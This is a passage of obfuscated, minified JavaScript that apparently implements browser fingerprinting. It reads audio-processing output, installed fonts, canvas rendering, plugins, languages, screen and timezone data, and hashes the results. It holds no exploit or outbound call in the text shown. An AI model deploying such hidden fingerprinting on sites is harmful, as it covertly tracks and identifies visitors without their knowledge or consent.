0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new 